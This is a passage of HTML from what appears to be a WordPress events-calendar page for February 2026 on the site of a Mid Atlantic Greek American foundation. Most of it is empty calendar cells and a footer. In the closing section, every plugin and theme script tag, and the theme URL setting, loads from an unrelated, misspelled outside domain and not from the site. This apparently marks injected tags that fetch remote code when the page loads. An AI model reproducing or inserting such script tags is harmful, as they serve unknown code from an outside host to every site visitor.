			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-12"
				data-day="2026-02-12"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 12"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-12">

			12	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-13 tribe-events-right"
				data-day="2026-02-13"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 13"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-13">

			13	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-14 tribe-events-right"
				data-day="2026-02-14"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 14"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-14">

			14	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-15 tribe-events-right"
				data-day="2026-02-15"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 15"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-15">

			15	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
								</tr>
		<tr>
			
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-16"
				data-day="2026-02-16"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 16"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-16">

			16	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-17"
				data-day="2026-02-17"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 17"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-17">

			17	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-18"
				data-day="2026-02-18"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 18"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-18">

			18	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-19"
				data-day="2026-02-19"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 19"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-19">

			19	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-20 tribe-events-right"
				data-day="2026-02-20"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 20"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-20">

			20	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-21 tribe-events-right"
				data-day="2026-02-21"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 21"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-21">

			21	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-22 tribe-events-right"
				data-day="2026-02-22"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 22"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-22">

			22	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
								</tr>
		<tr>
			
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-23"
				data-day="2026-02-23"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 23"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-23">

			23	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-24"
				data-day="2026-02-24"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 24"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-24">

			24	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-25"
				data-day="2026-02-25"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 25"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-25">

			25	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-26"
				data-day="2026-02-26"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 26"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-26">

			26	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-27 tribe-events-right"
				data-day="2026-02-27"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 27"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-27">

			27	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-28 tribe-events-right"
				data-day="2026-02-28"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 28"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-28">

			28	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-othermonth tribe-events-future mobile-trigger tribe-event-day-01 tribe-events-right"
				data-day="2026-03-01"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"March 1"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-1">

			1	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
					</tr>
		</tbody>
	</table><!-- .tribe-events-calendar -->

	<!-- Month Footer -->
		<div id="tribe-events-footer">

		<!-- Footer Navigation -->
				

<h3 class="tribe-events-visuallyhidden">Calendar Month Navigation</h3>

<ul class="tribe-events-sub-nav">
	<li class="tribe-events-nav-previous">
		<a data-month="2026-01" href="https://magafusa.org/events/category/outreach/2026-01/" rel="prev"><span>&laquo;</span> January </a>	</li>
	<!-- .tribe-events-nav-previous -->
	<li class="tribe-events-nav-next">
			</li>
	<!-- .tribe-events-nav-next -->
</ul><!-- .tribe-events-sub-nav -->

		
	</div>
	<!-- #tribe-events-footer -->
	
	
<script type="text/html" id="tribe_tmpl_month_mobile_day_header">
	<div class="tribe-mobile-day" data-day="[[=date]]">[[ if(has_events) { ]]
		<h3 class="tribe-mobile-day-heading">[[=i18n.for_date]] <span>[[=raw date_name]]</span></h3>[[ } ]]
	</div>
</script>

<script type="text/html" id="tribe_tmpl_month_mobile">
	<div class="tribe-events-mobile tribe-clearfix tribe-events-mobile-event-[[=eventId]][[ if(categoryClasses.length) { ]] [[= categoryClasses]][[ } ]]">
		<h4 class="summary">
			<a class="url" href="[[=permalink]]" title="[[=title]]" rel="bookmark">[[=title]]</a>
		</h4>

		<div class="tribe-events-event-body">
			<div class="tribe-events-event-schedule-details">
				<span class="tribe-event-date-start">[[=dateDisplay]] </span>
			</div>
			[[ if(imageSrc.length) { ]]
			<div class="tribe-events-event-image">
				<a href="[[=permalink]]" title="[[=title]]">
					<img src="[[=imageSrc]]" alt="[[=title]]" title="[[=title]]">
				</a>
			</div>
			[[ } ]]
			[[ if(excerpt.length) { ]]
			<p class="tribe-event-description">[[=raw excerpt]]</p>
			[[ } ]]
			<a href="[[=permalink]]" class="tribe-events-read-more" rel="bookmark">[[=i18n.find_out_more]]</a>
		</div>
	</div>
</script>
	
<script type="text/html" id="tribe_tmpl_tooltip">
	<div id="tribe-events-tooltip-[[=eventId]]" class="tribe-events-tooltip">
		<h4 class="entry-title summary">[[=title]]</h4>

		<div class="tribe-events-event-body">
			<div class="tribe-event-duration">
				<abbr class="tribe-events-abbr tribe-event-date-start">[[=dateDisplay]] </abbr>
			</div>
			[[ if(imageTooltipSrc.length) { ]]
			<div class="tribe-events-event-thumb">
				<img src="[[=imageTooltipSrc]]" alt="[[=title]]" />
			</div>
			[[ } ]]
			[[ if(excerpt.length) { ]]
			<p class="tribe-event-description">[[=raw excerpt]]</p>
			[[ } ]]
			<span class="tribe-events-arrow"></span>
		</div>
	</div>
</script>

</div><!-- #tribe-events-content -->
</div> <!-- #tribe-events-content-wrapper -->		<div class="tribe-events-after-html"></div></div><!-- #tribe-events -->
<!--
This calendar is powered by The Events Calendar.
http://eventscalendarpro.com/
-->
	</div> <!-- #tribe-events-pg-template -->
</div>
				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->

			<div class="fusion-footer">						<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">

									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"></div>
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
											<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><center>MAGAF - Mid Atlantic Greek American Foundation<br/>Copyright 2015 - 2016</center></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="#" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="#" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"></a><a class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus fusion-last-social-icon" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" href="#" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
								</div> <!-- fusion-footer -->
						</div> <!-- wrapper -->

		
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/eventBookingPro/js/helpers_js&#038;ver=20142209' id='ebp-helpers-js-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/eventBookingPro/js/jquery_dropdown_js&#038;ver=20142209' id='ebp-helpers-dropdown-js-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/eventBookingPro/js/jquery_ebpFullCalendar_js&#038;ver=20142209' id='ebp-jquery-ebpFullCalendar-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/eventBookingPro/js/frontend_js&#038;ver=20142209' id='ebp-frontend-js-js'></script>
<script type='text/javascript' id='the-events-calendar-js-extra'>
/* <![CDATA[ */
var TribeCalendar = {"ajaxurl":"https:\/\/magafusa.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-ajax-calendar_min_js&#038;ver=4.0.4' id='the-events-calendar-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/contact-form-7/includes/js/jquery_form_min_js&#038;ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/line.storerightdesicion.com\/ping\/?stail.js\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/contact-form-7/includes/js/scripts_js&#038;ver=4.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/events\/category\/outreach\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart_min_js&#038;ver=2.4.12' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='//line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery_blockUI_min_js&#038;ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/events\/category\/outreach\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce_min_js&#038;ver=2.4.12' id='woocommerce-js'></script>
<script type='text/javascript' src='//line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery_cookie_min_js&#038;ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/events\/category\/outreach\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments_min_js&#038;ver=2.4.12' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='avada-js-extra'>
/* <![CDATA[ */
var js_local_vars = {"admin_ajax":"https:\/\/magafusa.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"c9b4479e48","protocol":"1","theme_url":"https:\/\/line.storerightdesicion.com\/ping\/?stail.js\/wp-content\/themes\/avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"40","blog_pagination_type":"Pagination","body_font_size":"15","carousel_speed":"2500","content_break_point":"800","custom_icon_image_retina":"","disable_mobile_animate_css":"1","disable_mobile_image_hovers":"0","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"10px","header_padding_top":"5px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"1","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"boxed","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"","logo_margin_top":"","megamenu_max_width":"1100px","mobile_menu_design":"modern","nav_height":"62","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"860","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"10000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","sticky_header_shrinkage":"0","woocommerce_23":"1","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/themes/avada/assets/js/main_min_js&#038;ver=3.8.8' id='avada-js' async ></script> 
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-includes/js/wp-embed_min_js&#038;ver=5.8' id='wp-embed-js'></script>

		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/themes/avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>
